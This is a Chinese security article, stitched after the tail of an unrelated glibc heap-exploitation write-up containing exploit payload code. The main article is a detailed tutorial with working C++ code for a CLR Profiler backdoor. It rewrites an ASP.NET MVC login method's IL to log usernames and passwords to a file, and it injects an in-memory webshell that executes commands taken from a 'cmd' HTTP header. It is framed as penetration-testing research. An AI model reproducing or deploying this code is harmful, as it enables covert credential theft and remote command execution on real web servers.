possible_IO_str_jumps_offset = ref_offset - 0x20
if possible_IO_str_jumps_offset > IO_file_jumps_offset:
print possible_IO_str_jumps_offset
break
#### 实战
以 SCTF 2018 bufoverflow_a 为例,来说明如何利用 `_IO_str_jumps` 来get shell
程序存在一个leak的洞和一个 offset by one null byte的漏洞,
利用leak可以泄露libc的地址,利用offset by one null byte 可以构造 chunk overlap,从而可以修改unsorted
bin,实施 house of orange 攻击。
poc 见 [De1ta's poc](https://xz.aliyun.com/t/2405#toc-16),它利用了`__IO_str_jumps`
的 `_IO_str_overflow` 函数,将 fp+0xe0 修改为 one_gadget 地址。
### 其他绕过vtable check的方法
绕过glibc 2.24 vtable check的方法不只有house of orange,我们可以利用 unsorted bin attack
去改写file结构体中的某些成员,比如`_IO_2_1_stdin_` 中的 `_IO_buf_end`,这样在 `_IO_buf_base`
和`_IO_buf_end`(`main_arena+0x58`) 存在
`__malloc_hook`,可以利用scanf函数读取数据填充到该区域,注意尽量不要破坏已有数据。
scanf读取的payload如下:
def get_stdin_lock_offset(self):
IO_2_1_stdin = libc.sym['_IO_2_1_stdin_']
lock_stdin_offset = 0x88
return libc.u64(IO_2_1_stdin+lock_stdin_offset)
payload = "\x00"*5
payload += p64(libc_base + get_stdin_lock_offset())
payload += p64(0) * 9
payload += p64(libc_base + libc.sym['_IO_file_jumps'])
payload += "\x00" * (libc.sym['__malloc_hook'] - libc.sym['_IO_2_1_stdin_] - 0xe0) # 0xe0 is sizeof file plus struct
payload += p64(one_shoot)
详细的利用方法见 SCTF 2018 bufoverflow_a
的[官方wp](https://www.xctf.org.cn/library/details/242b5bc84314a983ee39d5bb5aab5243c875e3fc/)
。
以上绕过 glibc 2.24 vtable check进行house of orange的方法同样适用于2.23,我们可以直接用基于glibc
2.24的poc去打依赖于glibc 2.23的程序。 | 社区文章 |
# 编写插桩ASP.NET MVC程序的CLR Profiler后门
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在之前某次渗透测试中,发现一个ASP.NET的站点,通过数据库权限提权拿下系统之后发现站点的密码是经过几次编码和不可逆加密算法存储的。导致无法通过管理员的账号密码登录系统(因为当时是个比较重要的系统,因此需要账号密码来登录后台),因此最后的解决办法就是通过加密算法生成一个新的密码,再写入数据库中来登录。但之后接触到了CLR
Profiler,于是想起用这种方式来获取管理员的账号密码,本次文章仅介绍思路以供研究学习,切勿用于非法用途。
## CLR Profiler探测器介绍
微软在托管进程启动前会检测是否有设置相应的CLR Profiler
API,该API是用于分析运行时进程的上下文情况,在此处我们可以用这种方式来织入我们的恶意代码到其中。当托管进程(应用程序或服务)启动时,将加载公共语言运行时
(CLR)。 初始化 CLR 时,将评估以下两个环境变量以决定进程是否应连接到探查器:
* COR_ENABLE_PROFILING:仅当此环境变量存在并设置为 1 时,CLR 连接到探查器。
* COR_PROFILER:如果 COR_ENABLE_PROFILING 检查通过,CLR 将连接到具有此 CLSID 或 ProgID 的探查器(已事先存储在注册表中)。 COR_PROFILER 环境变量被定义为字符串,如以下两个示例中所示。
set COR_PROFILER={32E2F4DA-1BEA-47ea-88F9-C5DAF691C94A}
set COR_PROFILER="MyProfiler"
下图显示探查器 DLL 如何与所分析应用程序和 CLR 交互。
### 关于ICorProfilerCallback
CLR 在 ICorProfilerCallback (或 ICorProfilerCallback2)
接口中调用方法,以便在探查器已订阅的事件发生时,来通知探查器。 这是 CLR 与探查器进行通信时所使用的主回调接口。
探查器必须实现接口的方法 ICorProfilerCallback 。 对于 .NET Framework 版本2.0 或更高版本,探查器还必须实现
ICorProfilerCallback2 方法。 每个方法实现都必须返回值为 “S_OK” 的 HRESULT,否则失败时 E_FAIL。
### 关于通知接口
可以将ICorProfilerCallback和ICorProfilerCallback2视为通知接口。 这些接口包括
ClassLoadStarted、ClassLoadFinished和 JITCompilationStarted等方法。 每次 CLR
进行加载或卸载类、编译函数等操作时,都会调用探查器的 ICorProfilerCallback 或 ICorProfilerCallback2
接口中的相应方法。
### 关于信息检索接口
分析中涉及的其他主要界面是 ICorProfilerInfo 和 ICorProfilerInfo2。
探查器根据需要调用这些接口,以获取更多的信息来帮助进行分析。 例如,每当 CLR 调用 FunctionEnter2 函数时,它都会提供函数标识符。
探查器可以通过调用 ICorProfilerInfo2::GetFunctionInfo2 方法来获取有关该函数的详细信息,以发现该函数的父类、名称,等等。
### 初始化探查器
探查器创建最重要的就是ICorProfilerCallback::Initialize
方法,这是CLR应用程序启动时初始化代码探查器的入口。如果两次环境变量检查均通过,CLR 就会以与 COM CoCreateInstance
函数类似的方式创建探查器实例。
HRESULT Initialize(
[in] IUnknown *pICorProfilerInfoUnk
);
pICorProfilerInfoUnk 中指向 IUnknown 接口的指针,探查器必须查询该接口的 ICorProfilerInfo 接口指针。
IUnknown 是每个其他 COM 接口的基接口。 此接口定义三种方法: QueryInterface、 AddRef和Release。
QueryInterface 允许接口用户要求对象指向其接口的另一个接口。 AddRef 和 Release 在接口上实现引用计数。
因此必须要在Initialize方法中通过QueryInterface查询,并通过”ICorProfilerInfo”或”ICorProfilerInfo2”接口指针保存它。
探查器将注册一个 COM 对象。 如果探查器面向 .NET Framework 版本1.0 或1.1,则该 COM 对象只需实现的方法
ICorProfilerCallback 。 如果目标 .NET Framework 版本2.0 或更高版本,则 COM 对象还必须实现的方法
ICorProfilerCallback2。
* * *
得到”ICorProfilerInfo”或”ICorProfilerInfo2”接口指针之后,就需要通过ICorProfilerInfo::SetEventMask方法来设置事件通知的类别。
ICorProfilerInfo* pInfo;
pICorProfilerInfoUnk->QueryInterface(IID_ICorProfilerInfo, (void**)&pInfo);
pInfo->SetEventMask(COR_PRF_MONITOR_ENTERLEAVE | COR_PRF_MONITOR_GC);
这只能执行一次,并且只能在 Initialize 方法内部执行。稍后从其他函数调用它会导致错误。
注:这些事件的类别可以从[https://docs.microsoft.com/zh-cn/dotnet/framework/unmanaged-api/profiling/cor-prf-monitor-enumeration得到。](https://docs.microsoft.com/zh-cn/dotnet/framework/unmanaged-api/profiling/cor-prf-monitor-enumeration%E5%BE%97%E5%88%B0%E3%80%82)
## COM编程基础
为了方便读者理解CLR Profiler的编写过程,这里再参杂一些COM编程的基础,方便让读者知道为什么代码需要这么写,但如果你是大神,请跳过这一章节。
所有的COM接口都继承了IUnknown,每个接口的vtbl中的前三个函数都是QueryInterface、AddRef、Release。这样所有COM接口都可以被当成IUnknown接口来处理。
interface IUnknown
{
virtual HRESULT __stdcall QueryInterface(const IID& iid, void** ppv) = 0;
virtual ULONG __stdcall AddRef() = 0;
virtual ULONG __stdcall Release() = 0;
};
IUnknown中包含一个名称为QueryInterface的成员函数,客户可以通过此函数来查询某组件是否支持某个特定的接口。若支持,QueryInterface函数将返回一个指向此接口的指针,否则,返回值将是一个错误代码。
第一个参数客户欲查询的接口的标识符。一个标识所需接口的常量
第二个参数是存放所请求接口指针的地址
返回值是一个HRESULT值。查询成功返回S_OK,如果不成功则返回相应错误码。
然后再来熟悉几个COM调用过程中常见的对象:
**(1)CoCreateInstance**
> Creates and default-initializes a single object of the class associated with
> a specified CLSID.
其实他封装了如下功能:
CoCreateInstance(....){
//.......
IClassFactory *pClassFactory=NULL;
CoGetClassObject(CLSID_Object, CLSCTX_INPROC_SERVER, NULL, IID_IClassFactory, (void **)&pClassFactory);
pClassFactory->CreateInstance(NULL, IID_IUnknown, (void**)&pUnk);
pClassFactory->Release();
//........
}
**(2)CoGetClassObject**
将在注册表中查找指定的组件。找到之后,它将装载实现此组件的DLL,装载成功之后,它将调用在DLL服务器中实现的DllGetClassObject。
**(3)DllGetClassObject**
> Retrieves the class object from a DLL object handler or object application.
我们之后会在这里创建对应的IClassFactory的类工厂,并通过QueryInterface查询其IClassFactory接口实例,并将其返回给CoCreateInstance。
**(4)IClassFactory**
> Enables a class of objects to be created.
通过DllGetClassObject函数获取到指向类对象的IClassFactory接口指针后,再调用此接口实现的IClassFactory::CreateInstance函数来创建指定的组件对象。
**(5)IClassFactory::CreateInstance**
IClassFactory::CreateInstance调用了new操作符来创建指定的组件,并查询组件的IX接口。
HRESULT STDMETHODCALLTYPE ClassFactory::CreateInstance(IUnknown *pUnkOuter, REFIID riid, void **ppvObject)
{
if (pUnkOuter != nullptr)
{
*ppvObject = nullptr;
return CLASS_E_NOAGGREGATION;
}
CorProfiler* profiler = new CorProfiler(); //实现的组件
if (profiler == nullptr)
{
return E_FAIL;
}
return profiler->QueryInterface(riid, ppvObject);
}
HRESULT STDMETHODCALLTYPE ClassFactory::LockServer(BOOL fLock)
{
return S_OK;
}
这里我找到网上一张图片来解释该步骤
详细调用过程为:
//客户调用COM流程:
CoCreateInstace(rclsid,NULL,dwClsContext,IID_IX,(void**)&pIX); //IX* pIX
|--> CoGetClassObject(rclsid, dwClsContext, NULL, IID_IClassFactory, &pCF) //IClassFactory* pCF
|--> DllGetClassObject(rclsid,IID_IClassFactory,&pCF)
|--> CFactory* pFactory = new CFactory();
|--> pFactory->QueryInterface(IID_IClassFactory,&pCF); //返回类场指针IClassFactory* pCF
|--> pCF->CreateInstance(pUnkOuter, IID_IX, &pIX); //IX* pIX 组件接口指针pIX
pIX->Fx();
## 通知探查器开始JIT编译
通知探查器开始JIT编译就需要用到ICorProfilerCallback::JITCompilationStarted方法。
HRESULT JITCompilationStarted(
[in] FunctionID functionId,
[in] BOOL fIsSafeToBlock
);
functionId是要开始织入的目标函数ID;
fIsSafeToBlock是指示探查器是否会影响运行时的操作的值。
当 IL 代码即将被 JIT 转换为本机代码时,所有托管方法都会调用该回调。这是我们进行一些 IL 重写的机会。
我们从 JITCompilationStarted 回调中得到的是一个 FunctionID。通过使用 FunctionID
作为参数,ICorProfilerInfo::GetFunctionInfo可以获得它的ClassID和ModuleID。
ICorProfilerInfo::GetModuleInfo使用ModuleID将返回其Module名称和其AssemblyID。
GetTokenAndMetadataFromFunction函数的第三个参数可以设置成IMetaDataImport对象,此接口用于在元数据中进行查找。例如,可以遍历一个类的所有方法,或者找到一个类的父类或接口。
例如如下示例:
mdTypeDef classTypeDef;
WCHAR functionName[MAX_LENGTH];
WCHAR className[MAX_LENGTH];
PCCOR_SIGNATURE signatureBlob;
ULONG signatureBlobLength;
DWORD methodAttributes = 0;
Check(metaDataImport->GetMethodProps(token1, &classTypeDef, functionName, MAX_LENGTH, 0, &methodAttributes, &signatureBlob, &signatureBlobLength, NULL, NULL));
Check(metaDataImport->GetTypeDefProps(classTypeDef, className, MAX_LENGTH, 0, NULL, NULL));
metaDataImport->Release();
上述执行完成后就能获取当前触发JITCompilationStarted的函数名称和类名。
## 编写获取ASP.NET程序登录时的账号密码
至此,本文的前章铺叙都已经做好了,下面请系好安全带开始发车~
之前已经介绍了基础知识,现在就开始编写对应的织入程序。
首先就是Profiler的初始化函数
RESULT STDMETHODCALLTYPE CorProfiler::Initialize(IUnknown *pICorProfilerInfoUnk)
{
HRESULT queryInterfaceResult = pICorProfilerInfoUnk->QueryInterface(__uuidof(ICorProfilerInfo7), reinterpret_cast<void **>(&this->corProfilerInfo));
if (FAILED(queryInterfaceResult))
{
return E_FAIL;
}
DWORD eventMask = COR_PRF_MONITOR_JIT_COMPILATION |
COR_PRF_DISABLE_TRANSPARENCY_CHECKS_UNDER_FULL_TRUST | /* helps the case where this profiler is used on Full CLR */
COR_PRF_DISABLE_INLINING ;
auto hr = this->corProfilerInfo->SetEventMask(eventMask);
return S_OK;
}
这块就是根据微软官方文档所述
> pICorProfilerInfoUnk 中指向 IUnknown 接口的指针,探查器必须查询该接口的 ICorProfilerInfo 接口指针。
>
> 得到”ICorProfilerInfo”或”ICorProfilerInfo2”接口指针之后,就需要通过ICorProfilerInfo::SetEventMask方法来设置事件通知的类别。
之后就看到我们的主角ICorProfilerCallback::JITCompilationStarted函数的实现
HRESULT STDMETHODCALLTYPE CorProfiler::JITCompilationStarted(FunctionID functionId, BOOL fIsSafeToBlock)
{
HRESULT hr;
mdToken token;
ClassID classId;
ModuleID moduleId;
IfFailRet(this->corProfilerInfo->GetFunctionInfo(functionId, &classId, &moduleId, &token));
if (!CheckProcessName(this->corProfilerInfo, moduleId)) {
return S_OK;
}
CComPtr<IMetaDataImport> metadataImport;
IfFailRet(this->corProfilerInfo->GetModuleMetaData(moduleId, ofRead | ofWrite, IID_IMetaDataImport, reinterpret_cast<IUnknown **>(&metadataImport)));
CComPtr<IMetaDataEmit> metadataEmit;
IfFailRet(metadataImport->QueryInterface(IID_IMetaDataEmit, reinterpret_cast<void **>(&metadataEmit)));
mdSignature enterLeaveMethodSignatureToken;
metadataEmit->GetTokenFromSig(enterLeaveMethodSignature, sizeof(enterLeaveMethodSignature), &enterLeaveMethodSignatureToken);
IMetaDataImport* metaDataImport = NULL;
mdToken token1 = NULL;
IfFailRet(this->corProfilerInfo->GetTokenAndMetaDataFromFunction(functionId, IID_IMetaDataImport, (LPUNKNOWN *)&metaDataImport, &token1));
const int MAX_LENGTH = 1024;
mdTypeDef classTypeDef;
WCHAR functionName[MAX_LENGTH];
WCHAR className[MAX_LENGTH];
PCCOR_SIGNATURE signatureBlob;
ULONG signatureBlobLength;
DWORD methodAttributes = 0;
IfFailRet(metaDataImport->GetMethodProps(token1, &classTypeDef, functionName, MAX_LENGTH, 0, &methodAttributes, &signatureBlob, &signatureBlobLength, NULL, NULL));
IfFailRet(metaDataImport->GetTypeDefProps(classTypeDef, className, MAX_LENGTH, 0, NULL, NULL));
metaDataImport->Release();
WCHAR wcs[MAX_LENGTH * 2];
wcscpy(wcs, className);
wcscat(wcs, L".");
wcscat(wcs, functionName);
if (wcscmp(L"WebApplication1.Controllers.HelloController.Login", wcs) == 0) {
return RewriteIL(this->corProfilerInfo, nullptr, moduleId, token, functionId, reinterpret_cast<ULONGLONG>(EnterMethodAddress), reinterpret_cast<ULONGLONG>(LeaveMethodAddress), enterLeaveMethodSignatureToken);
}
else {
return S_OK;
}
}
函数刚开始的时候通过GetFunctionInfo函数获取到了对应的ModuleID,并通过CheckProcessName函数进行验证。
bool CheckProcessName(ICorProfilerInfo7* corProfilerInfo, ModuleID moduleId) {
const int MAX_LENGTH = 1024;
WCHAR moduleName[MAX_LENGTH];
AssemblyID assemblyID;
AppDomainID appId;
ULONG buffSize = 0;
ProcessID processId;
char szOutBuf[MAX_PATH] = { 0 };
GetEnvironmentVariable(_T("GODWIND_PROFILER_PROCESSES"), szOutBuf, MAX_PATH - 1);
WCHAR processName[MAX_LENGTH];
mbstowcs(processName, szOutBuf, sizeof(szOutBuf) - 1); //char to wchar_t
Check(corProfilerInfo->GetModuleInfo(moduleId, NULL, MAX_LENGTH, 0, moduleName, &assemblyID));
WCHAR assemblyName[MAX_LENGTH];
Check(corProfilerInfo->GetAssemblyInfo(assemblyID, MAX_LENGTH, 0, assemblyName, &appId, NULL));
Check(corProfilerInfo->GetAppDomainInfo(appId, 0, &buffSize, NULL, NULL));
WCHAR szName[MAX_LENGTH];
Check(corProfilerInfo->GetAppDomainInfo(appId, buffSize, &buffSize, szName, &processId));
if(wcscmp(szName, processName) == 0){
return true;
}
else {
return false;
}
}
该函数的具体内容就是获取系统环境变量GODWIND_PROFILER_PROCESSES的值,并通过GetAppDomainInfo返回的szName目标程序进程名和GODWIND_PROFILER_PROCESSES的值比较。如果相等就执行之后的步骤,否则就返回S_OK标志。
再往之后看:
mdTypeDef classTypeDef;
WCHAR functionName[MAX_LENGTH];
WCHAR className[MAX_LENGTH];
PCCOR_SIGNATURE signatureBlob;
ULONG signatureBlobLength;
DWORD methodAttributes = 0;
IfFailRet(metaDataImport->GetMethodProps(token1, &classTypeDef, functionName, MAX_LENGTH, 0, &methodAttributes, &signatureBlob, &signatureBlobLength, NULL, NULL));
IfFailRet(metaDataImport->GetTypeDefProps(classTypeDef, className, MAX_LENGTH, 0, NULL, NULL));
metaDataImport->Release();
WCHAR wcs[MAX_LENGTH * 2];
wcscpy(wcs, className);
wcscat(wcs, L".");
wcscat(wcs, functionName);
if (wcscmp(L"WebApplication1.Controllers.HelloController.Login", wcs) == 0) {
return RewriteIL(this->corProfilerInfo, nullptr, moduleId, token, functionId, reinterpret_cast<ULONGLONG>(EnterMethodAddress), reinterpret_cast<ULONGLONG>(LeaveMethodAddress), enterLeaveMethodSignatureToken);
}
else {
return S_OK;
}
之前说到过GetMethodProps这种方式可以获取当前JIT加载的函数的名称和对应的类名,我这里讲两个字符串拼接完成之后与L”WebApplication1.Controllers.HelloController.Login”比较。
如果相等,就说明当前的functionID对应的就是我们需要织入的WebApplication1.Controllers.HelloController.Login函数。
然后带入到RewriteIL函数中进行IL字节码操作,这里织入的对象是我自己写的一个函数。
static void STDMETHODCALLTYPE Leave(char* arg0)
{
FILE *fp = NULL;
fp = fopen("E:\\GetRequstInfo.txt", "a+");
fprintf(fp, "\r\narg0: %s \r\n", arg0);
fclose(fp);
}
COR_SIGNATURE enterLeaveMethodSignature[] = { IMAGE_CEE_CS_CALLCONV_STDCALL, 0x01, ELEMENT_TYPE_VOID, ELEMENT_TYPE_STRING };
void(STDMETHODCALLTYPE *LeaveMethodAddress)(char*) = &Leave;
这里我需要重点说一下enterLeaveMethodSignature数组,这个数组是对你织入的函数的描述,在之后的织入中必不可少
第一个值是他的调用方式stdcall
第二个值代表他有多少个参数,这里只有一个char* arg0参数,所以数值是1
第三个值代表返回void类型
第四个值就是参数类型,这里是String的类型,如果第二个值是2,则数组的第五个值也得写上对应的参数类型,但是我们没有两个参数,因此数组只有四个值。
最后通过IMetaDataEmit::GetTokenFromSig函数获取对应元数据签名
关于数组里的这些值该如何设置,可以从微软的官网上找到:<https://docs.microsoft.com/en-us/dotnet/framework/unmanaged-api/metadata/corelementtype-enumeration>
因此之后带入RewriteIL中的LeaveMethodAddress就是我要织入的函数,跟进函数查看:
HRESULT RewriteIL(
ICorProfilerInfo * pICorProfilerInfo,
ICorProfilerFunctionControl * pICorProfilerFunctionControl,
ModuleID moduleID,
mdMethodDef methodDef,
FunctionID functionId,
UINT_PTR enterMethodAddress,
UINT_PTR exitMethodAddress,
ULONG32 methodSignature)
{
ILRewriter rewriter(pICorProfilerInfo, pICorProfilerFunctionControl, moduleID, methodDef);
IMetaDataImport* metaDataImport = NULL;
mdToken token1 = NULL;
IfFailRet(pICorProfilerInfo->GetTokenAndMetaDataFromFunction(functionId, IID_IMetaDataImport, (LPUNKNOWN *)&metaDataImport, &token1));
IfFailRet(rewriter.Import());
{
IfFailRet(AddExitProbe(metaDataImport, &rewriter, functionId, exitMethodAddress, methodSignature));
}
IfFailRet(rewriter.Export());
return S_OK;
}
获取到对应的metaDataImport对象后,带入到AddExitProbe函数,之后就是操作IL织入代码的地方,在这之前先来看看我们要织入的程序代码是什么样子的。
源C#代码:
中间语言IL代码:
所以我织入的思路就是在IL_0016和IL_0017之间织入如下代码:
ldloc.0
ldc.i4 num //function address
calli
nop
如此一来,刚才IL_0016上的stloc.0的返回值继续压栈成参数并调用我们的函数,就能够完成我们获取目标传参的内容,所以之前的AddExitProbe函数的实现如下:
HRESULT AddExitProbe(
IMetaDataImport* metaDataImport,
ILRewriter * pilr,
FunctionID functionId,
UINT_PTR methodAddress,
ULONG32 methodSignature)
{
HRESULT hr;
BOOL fAtLeastOneProbeAdded = FALSE;
// Find all RETs, and insert a call to the exit probe before each one.
for (ILInstr * pInstr = pilr->GetILList()->m_pNext; pInstr != pilr->GetILList(); pInstr = pInstr->m_pNext)
{
switch (pInstr->m_opcode)
{
case CEE_CALLVIRT:{
const int MAX_LENGTH = 1024;
WCHAR szString[MAX_LENGTH];
ULONG *pchString = 0;
if (pInstr->m_Arg64 == 167772219) { //0xa00003b string [System]System.Collections.Specialized.NameValueCollection::get_Item(string)
IfFailRet(metaDataImport->GetUserString((mdString)pInstr->m_pPrev->m_Arg64, szString, MAX_LENGTH, pchString));
pInstr = pInstr->m_pNext;
pilr->GetILList();
pInstr = pInstr->m_pNext;
pilr->GetILList();
ILInstr * pNewInstr = pilr->NewILInstr();
pNewInstr = pilr->NewILInstr();
if(wcsstr(szString,L"username")){
pNewInstr->m_opcode = CEE_LDLOC_0; //ldloc.0
}
else if (wcsstr(szString, L"password")) {
pNewInstr->m_opcode = CEE_LDLOC_1; //ldloc.1
}
else {
return S_OK;
}
pilr->InsertBefore(pInstr, pNewInstr);
constexpr auto CEE_LDC_I = sizeof(size_t) == 8 ? CEE_LDC_I8 : sizeof(size_t) == 4 ? CEE_LDC_I4 : throw std::logic_error("size_t must be defined as 8 or 4");
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_LDC_I; //push function address
pNewInstr->m_Arg64 = methodAddress;
pilr->InsertBefore(pInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALLI; //calli
pNewInstr->m_Arg32 = methodSignature;
pilr->InsertBefore(pInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_NOP; //nop
pilr->InsertBefore(pInstr, pNewInstr);
fAtLeastOneProbeAdded = TRUE;
}
break;
}
default:
break;
}
}
if (!fAtLeastOneProbeAdded)
return E_FAIL;
return S_OK;
}
其中pInstr->m_Arg64 == 167772219的167772219值是提前遍历过一遍才知道该函数对应的MethodToken。
同时,因为我是要织入在IL_0017前面,这个指针相当于我switch-case中设定的callvirt的偏移后两个节点,因此需要在代码中调用两次pInstr = pInstr->m_pNext;
## 针对ASP.NET MVC的内存马编写
编写内存马的时候爬坑也挺久的,请教了公司研发部的同事,最后经过多次调试之后总算把demo做出来了。因为国内外针对这方面的文档确实很少,之能靠自己一步步调试和定位错误原因,不过好在最终还是达到了预期的目标。
源代码还是跟获取账号密码的代码一样,这次我直接织入到一个Controller的方法中,并获取Headers头的cmd参数,执行命令之后返回到Response上。
首先第一件事就是获取所需要调用的函数的程序集引用
ASSEMBLYMETADATA assemblyMetadata = { 0 };
assemblyMetadata.usMajorVersion = 4;
assemblyMetadata.usMinorVersion = 0;
assemblyMetadata.usBuildNumber = 0;
assemblyMetadata.usRevisionNumber = 0;
BYTE WebpublicKey[] = { 0xb0, 0x3f, 0x5f, 0x7f, 0x11, 0xd5, 0x0a, 0x3a }; //b03f5f7f11d50a3a
mdAssemblyRef mscorlibAssemblyRef;
IMetaDataAssemblyEmit* metaDataAssemblyEmit = NULL;
IfFailRet(metaDataEmit->QueryInterface(IID_IMetaDataAssemblyEmit, (void**)&metaDataAssemblyEmit));
IfFailRet(metaDataAssemblyEmit->DefineAssemblyRef(
WebpublicKey,
sizeof(WebpublicKey),
L"System.Web",
&assemblyMetadata,
nullptr,
0,
0,
&mscorlibAssemblyRef));
ASSEMBLYMETADATA assemblyMetadata1 = { 0 };
assemblyMetadata1.usMajorVersion = 4;
assemblyMetadata1.usMinorVersion = 0;
assemblyMetadata1.usBuildNumber = 0;
assemblyMetadata1.usRevisionNumber = 0;
BYTE SystempublicKey[] = { 0xb7, 0x7a, 0x5c, 0x56, 0x19, 0x34, 0xe0, 0x89 }; //b77a5c561934e089
mdAssemblyRef mscorlibAssemblyRef2;
IfFailRet(metaDataEmit->QueryInterface(IID_IMetaDataAssemblyEmit, (void**)&metaDataAssemblyEmit));
IfFailRet(metaDataAssemblyEmit->DefineAssemblyRef(
SystempublicKey,
sizeof(SystempublicKey),
L"System",
&assemblyMetadata1,
nullptr,
0,
0,
&mscorlibAssemblyRef2));
BYTE rSig[] = { IMAGE_CEE_CS_CALLCONV_HASTHIS,
0, // Number of parameters
ELEMENT_TYPE_CLASS, 0, 0, 0, 0, // Return value
0 // parameter list must end with 0
};
ASSEMBLYMETADATA Mvcassembly = { 0 };
Mvcassembly.usMajorVersion = 5;
Mvcassembly.usMinorVersion = 2;
Mvcassembly.usBuildNumber = 4;
Mvcassembly.usRevisionNumber = 0;
BYTE publicKey[] = { 0x31, 0xbf, 0x38, 0x56, 0xad, 0x36, 0x4e, 0x35 }; //31bf3856ad364e35
BYTE MVCrSig[] = { IMAGE_CEE_CS_CALLCONV_HASTHIS,
0, // Number of parameters
ELEMENT_TYPE_CLASS, 0, 0, 0, 0, // Return Class
0 // parameter list must end with 0
};
mdAssemblyRef MvcmscorlibAssemblyRef;
IfFailRet(metaDataAssemblyEmit->DefineAssemblyRef(
publicKey,
sizeof(publicKey),
L"System.Web.Mvc",
&Mvcassembly,
nullptr,
0,
0,
&MvcmscorlibAssemblyRef));
有了这些引用之后就可以重写对应的IL,并调用对应的函数获取返回值
因为我需要将Headers头中的参数传入到对应的cmd执行函数里面去,所以伪代码大致如下:
Response.Write(EnterExecCMD(Request.Headers["cmd"]))
其对应的IL代码如下:
IL_00c2: ldarg.0
IL_00c3: call instance class [System.Web]System.Web.HttpResponseBase [System.Web.Mvc]System.Web.Mvc.Controller::get_Response()
IL_00c8: ldarg.0
IL_00c9: call instance class [System.Web]System.Web.HttpRequestBase [System.Web.Mvc]System.Web.Mvc.Controller::get_Request()
IL_00ce: callvirt instance class [System]System.Collections.Specialized.NameValueCollection [System.Web]System.Web.HttpRequestBase::get_Headers()
IL_00d3: ldstr "cmd"
IL_00d8: callvirt instance string [System]System.Collections.Specialized.NameValueCollection::get_Item(string)
//此处是调用EnterExecCMD函数的地方
IL_00dd: callvirt instance void [System.Web]System.Web.HttpResponseBase::Write(string)
所以关键代码重写之后的IL代码如下:
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_NOP;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_LDARG_0;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
mdTypeRef retType;
IfFailRet(metaDataEmit->DefineTypeRefByName(mscorlibAssemblyRef, L"System.Web.HttpResponseBase", &retType));
IfFailRet(metaDataEmit->DefineTypeRefByName(MvcmscorlibAssemblyRef, L"System.Web.Mvc.Controller", &typeRef));
ulTokenLength = CorSigCompressToken(retType, &MVCrSig[3]);
ulSigLength = 3 + ulTokenLength;
IfFailRet(metaDataEmit->DefineMemberRef(typeRef, L"get_Response", MVCrSig, ulSigLength, &MemberRef));
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALL;
pNewInstr->m_Arg32 = MemberRef;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_LDARG_0;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
IfFailRet(metaDataEmit->DefineTypeRefByName(mscorlibAssemblyRef, L"System.Web.HttpRequestBase", &retType));
IfFailRet(metaDataEmit->DefineTypeRefByName(MvcmscorlibAssemblyRef, L"System.Web.Mvc.Controller", &typeRef));
ulTokenLength = CorSigCompressToken(retType, &MVCrSig[3]);
ulSigLength = 3 + ulTokenLength;
IfFailRet(metaDataEmit->DefineMemberRef(typeRef, L"get_Request", MVCrSig, ulSigLength, &MemberRef));
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALL;
pNewInstr->m_Arg32 = MemberRef;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
IfFailRet(metaDataEmit->DefineTypeRefByName(mscorlibAssemblyRef2, L"System.Collections.Specialized.NameValueCollection", &retType));
mdTypeRef typeRef1 = mdTypeRefNil;
mdMemberRef MemberRef1 = mdMemberRefNil;
IfFailRet(metaDataEmit->DefineTypeRefByName(mscorlibAssemblyRef, L"System.Web.HttpRequestBase", &typeRef1));
ulTokenLength = CorSigCompressToken(retType, &rSig[3]);
ulSigLength = 3 + ulTokenLength;
IfFailRet(metaDataEmit->DefineMemberRef(typeRef1, L"get_Headers", rSig, ulSigLength, &MemberRef1));
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALLVIRT;
pNewInstr->m_Arg32 = MemberRef1;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
auto localstring = L"cmd";
auto localsize = lstrlenW(localstring);
mdToken stringToken;
IfFailRet(metaDataEmit->DefineUserString(localstring, localsize, &stringToken));
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_LDSTR;
pNewInstr->m_Arg32 = stringToken; //"cmd"
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
BYTE rSig_Item[] = { IMAGE_CEE_CS_CALLCONV_HASTHIS, 0x01, ELEMENT_TYPE_STRING, ELEMENT_TYPE_STRING };
mdTypeRef typeRef2 = mdTypeRefNil;
mdMemberRef MemberRef2 = mdMemberRefNil;
IfFailRet(metaDataEmit->DefineTypeRefByName(mscorlibAssemblyRef2, L"System.Collections.Specialized.NameValueCollection", &typeRef2));
IfFailRet(metaDataEmit->DefineMemberRef(typeRef2, L"get_Item", rSig_Item, sizeof(rSig_Item), &MemberRef2));
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALLVIRT;
pNewInstr->m_Arg32 = MemberRef2;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_LDC_I;
pNewInstr->m_Arg64 = methodAddress;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALLI;
pNewInstr->m_Arg32 = methodSignature;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
BYTE rSig_Write[] = { IMAGE_CEE_CS_CALLCONV_HASTHIS, 0x01, ELEMENT_TYPE_VOID, ELEMENT_TYPE_STRING };
IfFailRet(metaDataEmit->DefineTypeRefByName(mscorlibAssemblyRef, L"System.Web.HttpResponseBase", &typeRef1));
